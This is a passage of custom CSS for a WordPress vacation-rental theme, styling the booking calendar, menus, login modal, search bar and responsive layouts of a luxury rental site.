    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#59611b), color-stop(50%,#59611b), color-stop(51%,#59611b), color-stop(100%,#59611b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #59611b 0%,#59611b 50%,#59611b 51%,#59611b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #59611b 0%,#59611b 50%,#59611b 51%,#59611b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #59611b 0%,#59611b 50%,#59611b 51%,#59611b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #59611b 0%,#59611b 50%,#59611b 51%,#59611b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffffff, endColorstr=#59611b,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}

.wpestate_calendar.start_reservation, .wpestate_booking_class.start_reservation{
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#ffffff), color-stop(50%,#ffffff), color-stop(51%,#59611b), color-stop(100%,#59611b))!important;
    background: -webkit-linear-gradient(-45deg, #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%)!important;
    background: -o-linear-gradient(-45deg, #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%)!important;
    background: -ms-linear-gradient(-45deg, #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%!important);
    background: linear-gradient(135deg, #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%)!important;
}

.wpestate_calendar.end_reservation, .wpestate_booking_class.end_reservation{
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, #59611b), color-stop(49%, #59611b), color-stop(50%,#ffffff), color-stop(100%,#ffffff));
    background: -webkit-linear-gradient(-45deg, #59611b 0%, #59611b 49%,#ffffff 50%,#ffffff 100%);
    background: -o-linear-gradient(-45deg, #59611b 0%, #59611b 49%,#ffffff 50%,#ffffff 100%);
    background: -ms-linear-gradient(-45deg, #59611b 0%, #59611b 49%,#ffffff 50%,#ffffff 100%);
    background: linear-gradient(135deg, #59611b 0%, #59611b 49%,#ffffff 50%,#ffffff 100%);
}

.signuplink:hover,
.signuplink:hover:before,
#topbarregister:before,
#topbarlogin:before,
.rooms_icon:after,
.map_icon:after,
.calendar_icon:after,
#guest_no_drop:after,
#guest_no_shortcode:after,
#guest_no_mobile:after,
#booking_guest_no_wrapper:after,
#guest_no_widget:after,
#guest_no:after,
.types_icon:after,
.actions_icon:after,
.bedrooms_icon:after,
.baths_icon:after{
color:#59611b;
}
 .master_header,.customnav
      {background-color: #1d1d1b }




    
.review-date,
.category_icon_wrapper a,
.category_text,
.breadcrumb a,
.top_bar,
.top_bar a,
.listing-details,
.property_location .inforoom,
.property_location .infoguest,
.property_location .infosize,
.meta-element-head,
.meta-info,
.meta-info a,
.navigational_links a,
.agent_meta,
.agent_meta a,
.agent_pos,
.comment_date,
#adv_extended_close_adv,
#adv_extended_close_mobile,
#inforoom,
#infoguest,
#infosize,
.featured_article_secondline,
.featured_article_right{
    color: #8c8c8c;
}

#street-view{
    background-color: #8c8c8c;
}


    body,
    a,
    label,
    input[type=text],
    input[type=password],
    input[type=email],
    input[type=url],
    input[type=number],
    textarea,
    .slider-content,
    .listing-details,
    .form-control,
    #user_menu_open i,
    #grid_view,
    #list_view,
    .listing_details a,
    .notice_area,
    .social-agent-page a,
    .prop_detailsx,
    #reg_passmail_topbar,
    #reg_passmail,
    .testimonial-text,
    .wpestate_tabs .ui-widget-content,
    .wpestate_tour  .ui-widget-content,
    .wpestate_accordion_tab .ui-widget-content,
    .wpestate_accordion_tab .ui-state-default,
    .wpestate_accordion_tab .ui-widget-content .ui-state-default,
    .wpestate_accordion_tab .ui-widget-header .ui-state-default,
    .filter_menu,
    blockquote p ,
    .panel-body p,
    .owner_details_content p,
    .item_head,
    .listing_detail,
    .blog-unit-content,
    table tbody tr td,
    .social_icons_owner i,
    .social_icons_owner i:hover{
        color: #8c8c8c;}

    .property_menu_item_title,
    .owner_contact_details .property_menu_item,
    .owner_contact_details .property_menu_item a{
        color: #FFF!important;
    }


    .form-control::-webkit-input-placeholder{
        color: #8c8c8c;}.caret,  .caret_sidebar, .advanced_search_shortcode .caret_filter{ border-bottom: 6px solid #8c8c8c;}
a,
.category_tagline a,
.property_listing a,
#user_terms_register_wd_label a,
#user_terms_register_wd_label,
#user_terms_register_topbar_link,
.single-content p a,
.blog_featured.type_1_class .blog-title .featued_article_categories_list a{
    color: #8c8c8c;
}
.more_list{
 color: #8c8c8c!important;
}

.single-estate_property .owner_read_more{
    color: #fff!important;
    opacity: 0.7;
}
.owner_read_more:hover,
.property_menu_item a:hover{
        color: #fff!important;
        opacity:1;
    }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,
 .featured_property h2 a,
 .featured_property h2,
 .blog_unit h3,
 .blog_unit h3 a,
 .submit_container_header,
 .panel-title,
 #other_listings,
 .entry-title-agent,
 .blog-title-link,
 .agent-title-link,
 .listing_title a,
 .listing_title_book a,
 #primary .listing_title_unit,
 #tab_prpg.wpestate_elementor_tabs li a,
 #listing_reviews, 
 .agent_listings_title_similar, 
 #listing_calendar, 
 #listing_description .panel-title-description,
 table th,
 .blog_featured.type_1_class .blog-title a,
 .testimonial-author{
    color: #59611b;
  }

    #colophon {background-color: #1d1d1b;}#colophon, #colophon a, #colophon li a,.widget-title-footer,
    #colophon .latest_listings .price_unit{color: #ffffff;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #59611b!important;}.transparent_header #access .sub-menu .menu li:hover>a:active, .transparent_header #access .sub-menu .menu li:hover>a:focus,.filter_menu li:hover,#access .sub-menu li:hover>a, #access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus,#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a,#access .with-megamenu  .sub-menu li:hover>a, #access .with-megamenu  .sub-menu li:hover>a:active, #access .with-megamenu  .sub-menu li:hover>a:focus {color: #ffd03e!important;}#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{color:!important;}  #access .current-menu-item >a,
        #access .current-menu-parent>a,
        #access .current-menu-ancestor>a,
        #access .current-menu-item{
        color: #ffd03e!important;
    }.transparent_header #access a:hover,
           .transparent_header #access .menu li:hover>a,
           .transparent_header .signuplink:hover, 
           .transparent_header .menu_username:hover,
           .transparent_header #topbarlogin:hover:before, 
           .transparent_header #topbarregister:hover:before, 
           .transparent_header .signuplink:hover:before{
                color: #59611b;
        }.customnav #access ul.menu >li>a,
           .customnav .signuplink,
           .customnav .menu_username{
            color: #ffffff;
        }#access .menu li ul li a,#access ul ul a,#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_2 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_3 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_4 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_5 a.menu-item-link, #access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{
            color: #ffffff!important;
        }#access ul ul a:hover,
            #access .menu .sub-menu li:hover>a,
            #access .menu .sub-menu li:hover>a:active,
            #access .menu .sub-menu li:hover>a:focus,
            #access .sub-menu .current-menu-item > a,
            #access .with-megamenu .sub-menu .current-menu-item > a{
             color:#ffd03e!important;
        }
        .hover_type_3 #access .menu > li:hover>a,
        .hover_type_4 #access .menu > li:hover>a {
            background: #ffd03e!important;
        }
        .customnav #access ul.menu >li>a:hover,
        #access ul.menu >li>a:hover,
        .hover_type_3 #access .menu > li:hover>a,
//        .hover_type_4 #access .menu > li:hover>a,
        .hover_type_6 #access .menu > li:hover>a {
            color: #ffd03e;
        }
        .hover_type_5 #access .menu > li:hover>a {
            border-bottom: 3px solid #ffd03e;
        }
        .hover_type_6 #access .menu > li:hover>a {
          border: 2px solid #ffd03e;
        }
        .hover_type_2 #access .menu > li:hover>a:before {
            border-top: 3px solid #ffd03e;
        }
        .header_transparent .customnav #access ul.menu >li>a:hover,
        .header_transparent #access ul.menu >li>a:hover,
        .header_transparent .hover_type_3 #access .menu > li:hover>a,
        .header_transparent .hover_type_4 #access .menu > li:hover>a,
        .header_transparent .hover_type_6 #access .menu > li:hover>a {
            color: #59611b;
        }
        .header_transparent .hover_type_5 #access .menu > li:hover>a {
            border-bottom: 3px solid #59611b;
        }
        .header_transparent .hover_type_6 #access .menu > li:hover>a {
          border: 2px solid #59611b;
        }
        .header_transparent .hover_type_2 #access .menu > li:hover>a:before {
            border-top: 3px solid #59611b;
        }.master_header{
                border-color:#8c8c8c;
                border-style: solid;
            }.no_link_details.custom_prop_header,.no_link_details.custom_prop_header a{
        font-size:16px;
    }.widget-title-footer,
    #colophon .listing_title_unit{
    color: #59611b;}/*#googlelogin,*/
#facebooklogin_sh_reg,
#twitterlogin_sh_reg,
.adv-search-1 .map_icon:after{
    display: none!important;
}
#access>.menu,
#menu-newmenuluxehub{
    display: none!important;
}
h1,h2,h3,h4, h5, h6,
p{
font-family: "Encode Sans", Sans-serif;    
}
#wpestate_social_login:before{
content: url(https://luxehub.com/wp-content/uploads/2023/01/sepador-google-and-btn.svg);
}
.multiple_currency_widget{
    display: block!important;
}
#googlelogin_reg{
   background-color: white;
    border-radius: 15px;
    border: 1px solid #C2C2C2;
    color: #8C8C8C;
    font-weight: 700;
    font-size: 16px;
    display: grid;
    grid-template-columns: 20% 60%;
    align-items: center;
    height: 41px;
    margin: 0px;
    
    grid-template-rows: 100%; 
    
}
.separator-for-btn,
.login-links,
#googlelogin_mb{
    /*display: none!important;*/
}
#googlelogin_reg:hover{
    background-color: white;
    border: 1px solid #59611b!important;
}
.separator-for-btn{
        transform: translateY(-10px);
    display: flex;
    align-items: center;
    justify-content: center;
    height: 42px;
}
.single-estate_agent .entry-title-agent{
    color: #fff!important;
}
.single-estate_agent .property_menu_item i{
    color: #52EC99;
}
 .advanced_search_submit_button{
    background-image: url(https://luxehub.com/wp-content/uploads/2022/11/search-line.png);
    background-repeat: no-repeat;
    background-color: #FFD03E;
    background-position: center;
        transform: translateY(3px);
    }
    .advanced_search_submit_button:hover{
    background-image: url(https://luxehub.com/wp-content/uploads/2022/11/search-line.png);
    background-repeat: no-repeat;
    background-color: #FFD03E;
    background-position: center;
    opacity: 0.9;
        transform: translateY(3px);
    }
    .shortcode-login{
        background-color: transparent;
    }Feliz año, te quiero mucho :laughing: 
    .single-estate_agent .owner-page-wrapper-inside #contact_me_long_owner{
    height: 41px;
    width: 238px;
    background-color: #FFD03E;
    border: none;   
        margin-left: auto;
    margin-right: auto;
    }
    .verified_userid{
      color: #52EC99;  
    }
    .property_ratings_agent i{
       color: #ffd03e!important;
    }
    .wprentals_dashboard_page .fa-heart:before{
         content: "f004";   
    }
    #shopping-cart{
        display: none;
    }
    @media only screen and (min-width: 981px) and (max-width: 1350px){
         .page-id-39405 .category_tagline{
        display:none;
    }
     #container-invoices > div:nth-child(-n+40) > div:nth-child(6){
          max-width: 50px;   
     }   
     .detailsInvoice{
      transform: translateY(0px)!important;   
     }
     #container-invoices .col-md-2 {
    width: 15.666667%!important;
    }
    }
    @media only screen and (min-width: 1350px){
        #container-invoices > div:nth-child(-n+12) > div:nth-child(6){
         padding: 0px!important;   
        }
    }
    @media only screen and (min-width: 981px) and (max-width: 1100px){
       .page-id-1745 .map_icon,
       .page-id-1745 .inputInvitados {
        width: 200px;   
       }
       .page-id-1745 .dropdown.form-control{
               padding: 0px 5px 0px 0px;
       }
       .page-id-1745 #search_location{
               padding: 8px 8px 8px 8px;
                   padding-left: 8px!important;
       }
       #footer-widget-area{
           padding:0px!important;
       }
    }
    
@media only screen and (min-width: 981px){
    .coming-soon-momentaneo{
    background-position-y: -40px;
}
      .page-id-39405 .category_tagline{
        display:none;
    }
    .property_dashboard_price{
            min-width: 65px;
    padding: 0px;
    }
    #test-header{
        width: 100%!important; 
        max-width: 100%!important; 
    }
    
    .page-id-37876 .wide .content_wrapper{
    width: 100%!important; 
    max-width: 100%!important;   
    }
    .woocommerce-checkout .woocommerce,
    .woocommerce-checkout .single-title{
     /*transform: translate(25%);   */
     max-width: 80%;
    margin-left: auto;
    margin-right: auto;

    }
   
    .primera-fila-dividida{
         column-gap: 25px!important;   
    }
    .header-tittle-concierge{
    display: grid;
    margin-left: auto;
    margin-right: auto;
    max-width: 972px;
    }
    .row-form-amoCrm-Landing iframe{
width: 450px!important;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto!important;
    margin-right: auto!important;
    }
    .seccion-interna-form-amorCrm{
        max-width: 680px!important;
    margin-left: auto!important;
    margin-right: auto!important;    
    }
    .page-template-advanced_search_results #listing_ajax_container{
        grid-template-columns: 33.3% 33.3% 33.3%;
    display: grid;    
    }
    .page-template-advanced_search_results .property_flex{
                min-width: 100%;
    max-width: 320px;
    }
    .page-template-advanced_search_results .col-md-8{
          width: 100%;  
    }
    /*cambio para eliminar primer item busqueda vacio*/
   .page-template-advanced_search_results .row:before{
        display: none;
    }
    .page-template-advanced_search_results .breadcrumb{
        padding-top: 10px;    
    }
    .page-id-37876 .blog-unit-content{
    font-size: 16px;
    font-family: "Encode Sans", Sans-serif;  
    font-weight: 500;
}
    .early-access-sub-tittle p, .early-access-sub-tittle{
        font-size: 32px;
    }
  

.page-template-advanced_search_results #search_wrapper,
.page-template-advanced_search_results .header_media .adv-1-wrapper,
.page-template-advanced_search_results .header_media .adv-search-1
/*
#search_wrapper,
.header_media .adv-1-wrapper,
.page-template-advanced_search_results .header_media .adv-search-1

#search_wrapper,
.header_media .adv-1-wrapper,
.page-template-advanced_search_results .header_media .adv-search-1*/

{
    display: block!important;
    top: 1em;
}
  

    
    #discorver-the-best-section > div > div > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-c2f286a.elementor-section-full_width.live-pleasure-section.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-04b46dc.recent-live-the-pleasure-item.elementor-widget.elementor-widget-Wprentals_Recent_Items{
    max-width: 1124px;
    display: grid;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;        
    }
    #discorver-the-best-section > div{
        max-width: 100%;
    }
     .modal-open .modal{
      /*overflow-y: hidden!important;   */
          top: -20px;
 }
     .sign-in-modal-sub-heading{
         text-align: left;
         
 }

 .modal_logo img{
        display: flex;
    margin-bottom: 16px; 
 }
 #ajax_login_div{
         padding: 20px 60px!important;
 }
 #ajax_login_div > div:nth-child(1){
    margin-top: 30px;
 }
 #ajax_login_div > div:nth-child(2){
     margin-top: 40px;
 }
    #loginmodal h2.modal-title_big{
           text-align: left;
    font-size: 32px!important;
    color: #59611B; 
    }
    #ajax_register_div > div:nth-child(2) > h4{
        text-align: left;
    font-size: 24px!important;
    color: #59611B; 
        font-weight: 500;
    }
   
    .blog-title-link{
        font-family: 'Encode Sans';
font-style: normal;
font-weight: 500;
font-size: 30px;
    }
    .blog_featured .blog-title-link{
            min-height: 60px;
    }
    .page-id-1745 .header_media .adv-search-1 form{
    width: 100%;
    max-width: 100%;        
    }
    .invoice_unit{
     /*    display: flex;   */
    }
    .page-id-1745 .header_media .adv-search-1{
        display: flex!important;
    }
    .header_media .adv-search-1{
        /*display: none!important;*/
    }
    .post-35631 .col-md-8 {
        
    width: 90%!important;

    }
    .woocommerce-cart #post .col-md-8 {
        
    width: 90%!important;

    }
    .estate_property-template-default .widget-area-sidebar{
    display: block!important;
}

.woocommerce-cart #post {
    display: grid;
    /* align-items: center; */
    justify-content: center;
    width: 90%;
    grid-template-columns: 90%;
    margin-right: 0px;
    margin-left: auto;
}
    .invoice_filters{
            margin-bottom: 10px;
    height: 50px;
    }
    .invoices_explanation{
          margin-bottom: 30px;
    font-size: 12px;  
    }
    .invoice_totals{
           display: grid;
    grid-template-columns: 50% 50%;  
    row-gap: 20px;
    }
    .user_dashboard_panel .property_dashboard_location_wrapper{
        padding-left: 15px!important;
    }
    .inputInvitados,
.inputCheckIn,
.inputCheckOut{
    display: block!important;
}
.advanced_search_submit_button{
    margin-top: -3px!important;
}
    
    /*nuevos estilos formulario home
    .page-id-1745 #search_wrapper{
     display: flex;
    align-items: center;
    justify-content: center;   
    }
    .page-id-1745 .adv-1-wrapper,
    .page-id-1745 #Check-In,
    .page-id-1745 #Check-Out{
    display: none!important;  
    }
    
    .page-id-1745 #search_wrapper .col-md-2{
    margin-left: auto;
    margin-right: auto;
    display: flex;
    align-items: center;
    justify-content: center;     
    }
    /* end nuevos estilos formulario home*/
    #footer-widget-area{
           padding:0px!important;
       }
    #footer-widget-area #third{
        float: right!important;
        width: 50%!important;
    }
    #footer-widget-area #first{
        width: 50%!important;
    }
   #colophon #footer-widget-area #third .xoxo{
        float: right!important;
    }
    .header_wrapper.header_wide_yes{
          padding: 0px!important;  
    }
    .header_wrapper_inside{
          max-width: 1220px;  
    }
    .registratrion-login-section{
    display: grid;
    align-items: center;
    justify-content: center;
    max-width: 50%;
    margin-left: auto;
    margin-right: auto;        
    }
    .listingsidebar{
        /*display: flex!important;*/
    flex-direction: column;
    }
    .estate_property-template-default .wp-block-search__inside-wrapper{
        display: none!important;
    }
   #mejores-lugares-a-visitar{
       padding-top: 0px!important;
   }
    .header_wrapper.customnav .miclogo img{
    
        max-height: 54px;
    width: 153px;
    display: flex;
    align-items: center;
    justify-content: center;
    
}
    .theme-slider-view{
     margin-left: 0px!important;   
    }
    #menu-newmenuluxehub{
        margin-right: 0px;
    margin-left: auto;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    }
}
@media only screen and (max-width: 320px){
    #estate-carousel_slick .slider-content-wrapper{
         padding: 0px;   
    }
}
@media only screen and (max-width: 420px){
    #estate-carousel_slick .slider-content {
    
    padding: 0px!important;
}
}
@media only screen and (max-width: 650px){
    .page-id-39405 .col-md-3.property_flex{
            max-width: 263px;
    }
    .page-id-39405 .items_shortcode_wrapper{
        min-width: 100%;
    margin: 0px -8px;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: center;
    }
}
@media only screen and (max-width: 480px){
    
    
    .woocommerce ul.products li.product a img{
    min-height: 240px!important;
    max-height: 240px!important;
    }
    .elementor-products-grid ul.products.elementor-grid li.product{
            width: 320px!important;
    margin-left: auto!important;
    margin-right: auto!important;
}
    
    .page-id-38875 .elementor-grid-mobile-2 .elementor-grid{
      grid-template-columns: 100%!important;  
    }
   
   div.primera-fila-dividida img{
            width: 176px!important;
    height: 197px!important;
    }  
}
@media only screen and (min-width: 768px) and (max-width: 980px){
      .page-id-39405 .category_tagline{
        display:none;
    }
    #container-invoices .col-md-2 {
    width: 14.666667%!important;
    }
    #container-invoices .invoice_unit_title .col-md-2{
        width: 14.666667%!important;
    }
    .detailsInvoice{
            transform: translateY(0px)!important;
    }
     .woocommerce-checkout .woocommerce,
    .woocommerce-checkout .single-title{
     width: 95%;
    margin-left: auto;
    margin-right: auto;
    max-width: 767px;  
    }
}
@media only screen and (max-width: 767px){
    .page-id-1745 .slick-slider .slider-content-image{
         background-position: unset;   
    }
    .woocommerce-cart #post .col-md-8 {
        
        width: 95%!important;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0px auto;

    }
     .woocommerce-checkout .woocommerce,
    .woocommerce-checkout .single-title{
     width: 95%;
    margin-left: auto;
    margin-right: auto;
    max-width: 420px;  
    }
    .woocommerce ul.products[class*=columns-] li.product{
        
    width: 80%;

        display: flex;
    margin-left: auto;
    margin-right: auto;
    }
    .page-id-1745 .woocommerce ul.products[class*=columns-] li.product{
        
    width: 100%!important;

        display: grid!important;
    margin-left: auto;
    margin-right: auto;
    }
    .page-id-38485 #concierge-content{
        display: inline-block!important;
            margin-top: 100px;
    }
    .concierge-content{
    min-height: 1220px!important;    
    }
    .sub-extra-pages{
     text-align: left!important;
    }
   
    div.primera-fila-dividida > img:nth-child(2){
        order: 2;
    display: flex;    
    }
    div.primera-fila-dividida > img:nth-child(1){
         order: 1;
    display: flex;   
    }
    div.segunda-fila-dividida-completa > img{
        min-height: 155px;
    }
    .main-images-container{
gap: 25px;
    display: grid;
    max-width: 520px;
    width: 100%;        
    }
     .row-form-amoCrm-Landing iframe{
width: 320px!important;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto!important;
    margin-right: auto!important;
    }
    .seccion-interna-form-amorCrm{
        max-width: 100%!important;
    margin-left: auto!important;
    margin-right: auto!important;    
    }
    #discorver-the-best-section {
    background-image: url(https://luxehub.com/wp-content/uploads/2023/01/mobile-shadows.png)!important;
    background-position: left center;
    background-size: cover!important;
}

    .live-pleasure-section{
            transform: translateY(70px);
    }
    
    .live-pleasure-section{
        
    }
    .early-access-sub-tittle p,
    .early-access-sub-tittle{
        font-size: 24px!important;
    }
    .tittle-discorver-the-best h2{
        font-size: 48px!important;
    }
    .tittle-tuxury-vacation-rentals >p{
        font-size: 24px!important;
    }
    #search_wrapper,
.header_media .adv-1-wrapper,
.page-template-advanced_search_results .header_media .adv-search-1{
    display: block!important;
    
}
    
    /*modal for mobile sign in*/
    .modal-body{
        background-image: url(https://luxehub.com/wp-content/uploads/2023/01/shutterstock_1756887173-1.jpg);    
    }
    
    /*modal for mobile sign in*/
    .mobilemenu-close-user .fa-times{
            transform: translateX(-12px);
    }
     .detailsInvoice{
            margin-left: auto;
    margin-right: auto;
    }
    
    .breadcrumb{
            display: flex;
    align-items: flex-end;
    justify-content: center;
    max-width: 320px;
    text-align: center;
    margin-left: -30px;
    }
    .dropdown.form-control{
        border-radius: 30px;
    }
    #primary .listing_wrapper{
        min-height: 450px;
        max-width: 320px;
    }
    .latest_listings{
            display: grid;
    align-items: center;
    }
    .advanced_search_sidebar{
        display: none;
    }
    
    .sub_footer_content{
           height: 100%;  
    }
    .registratrion-login-section{
            width: 80%;
    margin-left: auto;
    margin-right: auto;
    }
   .agent_menu .property_menu_item {
    width: 50%;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    /* margin-left: auto; */
    /* margin-right: auto; */
    max-width: 150px;
}
    .single-estate_property .listingsidebar{
        display: none!important;
    }
    
    .page-template-advanced_search_results .half_map_on_right{
    display: grid;
}
.page-template-advanced_search_results #google_map_prop_list_wrapper{
    order: 2;
}
.page-template-advanced_search_results #google_map_prop_list_sidebar{
    order: 1;
}
    
     #mejores-lugares-a-visitar{
            padding-top: 0px!important;
    
    }
    .page-id-1745 .vc_custom_1565179081177{
        margin-bottom: 30px!important;
    }
    .page-id-1745 .vc_custom_1565179081177 .property_listing{
        padding-bottom: 0px!important;    
    }
    .page-id-1745 .vc_custom_1565179081177 .property_flex:last-child {
        margin-bottom: 0px!important;
    }
    .page-id-1745 .vc_custom_1595412601187{
        padding-top: 0px!important;
    }
    
    .vc_custom_1565179081177{
            width: 95%;
    margin-left: auto;
    margin-right: auto;
    }
    
   
    
    
    
    .page-template-property_list .content-fixed {
    padding-right: 24px;
    padding-left: 24px;
    }
    .postid-94 #all_wrapper > div > div.content_wrapper.listing_wrapper.row > div.listing_main_image.header_masonry.panel-body.imagebody.imagebody_new > div:nth-child(3),
.postid-94 #all_wrapper > div > div.content_wrapper.listing_wrapper.row > div.listing_main_image.header_masonry.panel-body.imagebody.imagebody_new > div:nth-child(4){
    display: none;
}
    #all_wrapper > div > div.content_wrapper.row > div > div:nth-child(2) > div.single-content > div > div > div > div > div{
/*        margin-bottom: 0px!important;
    margin-left: 24px;*/
        padding: 0px 10px;
    
    }
    .title_list_prop, .title_prop {
    text-align: left;
    color: #59611B;
    font-size: 32px;
    line-height: 42px;
    max-width: 90%;
        margin-bottom: 24px;
    }
   .category_details_wrapper {
            
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    }
    /*.item-slick,
    .slick-list,
    #estate-carousel_slick*/
    .featued_article_categories_list{
        margin-top: 8px;
    }
    #colophon .category_tagline,
    #colophon .category_tagline a, 
    #colophon li a, #colophon ul, 
    .subfooter_menu li, #colophon 
    .subfooter_menu a, .sub_footer,
    .copyright{
        font-size: 14px!important;
    }
    .blog_featured.type_1_class .blog-title .featued_article_categories_list a{
        font-size: 14px!important;
        color: #8C8C8C!important;
    }
    .widget-title-footer{
        font-size: 18px!important;
    }
    #estate-carousel_slick,
    #estate-carousel_slick > div,
    #estate-carousel_slick > div > div > div.item-slick.slick-slide.slick-current.slick-active,
    #estate-carousel_slick > div > div > div:nth-child(2),
    #estate-carousel_slick > div > div > div:nth-child(3),
    #estate-carousel_slick > div > div > div:nth-child(4),
    #estate-carousel_slick > div > div > div:nth-child(5){
    height: 590px!important;
    min-height: 590px;    
    }
   #post > div:nth-child(2) > div > div:nth-child(4) > div > div > div > div{
           height: 366px;
   }
    #colophon .xoxo{
        margin-top: 35px;
    }
    .copyright{
        margin-bottom: 8px;
    }
    .blog_featured {
    
    max-width: 100%;
    
    }
    #colophon{
            padding-top: 25px;
    }
    #footer-widget-area{
        padding: 0px;
    }
    .vc_column_container>.vc_column-inner{
        padding: 0px;
    }
    .slider-title h2 a, .theme_slider_type2 .slider-title h2 a{
            font-size: 36px;
    line-height: 46px;
    }
    .theme-slider-price .price-slider,
    .price-slider-wrapper{
        font-size: 24px;
    line-height: 31px;
    }
    .slider-title{
        margin-bottom: 40px;
    }
}
@media only screen and (max-width: 980px){
    
    
    .coming-soon-momentaneo{
    background-position-y: -70px;
}
    .page-id-39405 .category_tagline{
        display:none;
    }
    .blog-title-link{
        font-family: 'Encode Sans';
font-style: normal;
font-weight: 500;
font-size: 25px;
    }
    .woocommerce-account .col-md-8{
        margin-left: auto;
    margin-right: auto;
    }
   .woocommerce-checkout #search_wrapper{
        display: none!important;
    }
     #post .single-blog{
    width: 90%!important; 
    }
    .page-id-38713 .header_media .adv-search-1,
    .page-id-38875 .header_media #search_wrapper .adv-search-1,
    .woocommerce-page .header_media #search_wrapper .adv-search-1{
    display: none;
    }
     .row-form-amoCrm-Landing iframe{
width: 450px!important;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto!important;
    margin-right: auto!important;
    }
    .seccion-interna-form-amorCrm{
        max-width: 680px!important;
    margin-left: auto!important;
    margin-right: auto!important;    
    }
    
     /*init*/
     .page-id-1745 .caret:after{
    right: auto!important;
     }
    #adv-search-header-mobile{
        display: none;
    }
    .form-control{
        border-radius: 30px;
    }
     #search_wrapper,
     #search_wrapper > div.adv-search-1 .advanced_search_form_wrapper > form{
         display: flex!important;
     }
     
     .header_media .adv-search-1,
     .adv-search-1 > form{
         display: flex;
         align-items: center;
         justify-content: center;
         
     }
     
     /*.page-id-1745 #search_wrapper #check_in,
     .page-id-1745 #search_wrapper #check_out,
     .page-id-1745 #search_wrapper .calendar_icon,
     .page-id-1745 #search_wrapper .wpestate_guest_no_control_wraper,
     .page-id-1745 #search_wrapper .guest_no_drop {
             display: none;
     }*/
     .inputInvitados,
         .inputCheckIn,
         .inputCheckOut{
         display: none;
         }
     .adv-search-1 > form{
             background: white;
         border-radius: 5px;
     }
     .adv-search-1 > form{
        /*background: white;*/
         border-radius: 30px; 
         /*height: 61px;*/
         height: auto;
             box-shadow: 0px 3px 12px -1px #97a1af42;
                 row-gap: 13px;
     }
     .form-control{
         margin: 0px;
     }
     .adv-search-1 > form #search_location{
             border: none;
         margin: 0px;
         padding-left: 20px;
         font-size: 16px;
             border-radius: 30px;
     }
     #search_wrapper .col-md-2,
     .advanced_search_submit_button{
             padding: 0px;
         width: 73px;
         /*width: 100%;*/
         
         border-radius: 30px;
                 transform: translate(-2px, 1px);
             /*display: flex;*/
     }
     #search_wrapper .col-md-2:hover,
     .advanced_search_submit_button:hover{
         transform: translate(-2px, 1px);
     }
     .wpestate_guest_no_buttons{
         min-width: 300px;
     }
     .wpestate_guest_no_control_info{
         min-width: 320px;
     }
     .header_media .adv-search-1{
         margin-top: 75px;
     }
         /*search bar*/
     .page-id-37876 .blog-unit-content{
    font-size: 18px;
    font-family: "Encode Sans", Sans-serif;  
    font-weight: 500;
}
    .page-id-37876 .mobile_header{
        /*display: none!important;*/
    }
  
    #search_wrapper,
.header_media .adv-1-wrapper,
.page-template-advanced_search_results .header_media .adv-search-1{
    display: block!important;
        background: transparent;
    
}
   
    .page-id-37876 .property_flex .listing-unit-img-wrapper img{
            width: 100%!important;
    max-width: 100%!important;
    }
   
    #estate-carousel_slick .slick-dots {
    /* display: none!important; */
    display: flex!important;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 120px;
    margin-top: auto;
    margin-bottom: 0px;
    bottom: 65px;
    height: 24px;
    }
    #estate-carousel_slick .slick-.carousel-inner > .item > img, .carousel-inner > .item > a > imgdots li{
         max-width: 24px;
    display: flex;   
    }

    html #wpadminbar{
        display: none;
    }
    .mobile_header {
            display: grid;
    }
    .mobile-trigger{
            margin-right: 0px;
    margin-left: auto;
    order: 3;
    }
    .mobile-logo,
    .mobile-logo img{
         order: 1;
    /*margin-left: 0px;
    margin-right: auto;
    align-items: flex-start;
    justify-content: flex-start;  
    padding-left: 24px;*/
        display: flex;
    margin: 0 auto;
    }
    .mobile-trigger-user{
           
    order: 1; 
        
    }
